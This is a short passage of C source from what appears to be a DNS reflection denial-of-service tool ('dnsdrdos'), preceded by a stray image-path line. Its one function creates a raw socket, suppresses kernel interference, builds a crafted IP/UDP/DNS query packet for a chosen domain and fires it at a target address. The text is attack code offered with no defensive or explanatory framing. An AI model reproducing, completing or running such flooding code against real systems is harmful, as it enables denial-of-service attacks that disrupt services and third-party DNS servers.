 /* start action! */
void run_dnsdrdos(job_t *job, int c)
{
    bomb_t *bomb = NULL;
    bomb = (bomb_t *) xmalloc(sizeof(bomb_t));
    bomb = xmemset(bomb, 0x00, sizeof(bomb_t));
    bomb = create_rawsock(bomb);
    bomb = stfu_kernel(bomb);
    bomb = build_packet(bomb, job, c);
    bomb = fill_sockaddr(bomb);
    xsendto(bomb->sock, bomb->packet, sizeof(struct iphdr) +
            sizeof(struct udphdr) + sizeof(dnsheader_t) + sizeof(query_t) +
            strlen(job->domain) + 1, 0, (struct sockaddr *) &bomb->target,
            sizeof(bomb->target));
    xclose(bomb->sock);
    free(bomb->packet);
    free(bomb);
    return;
}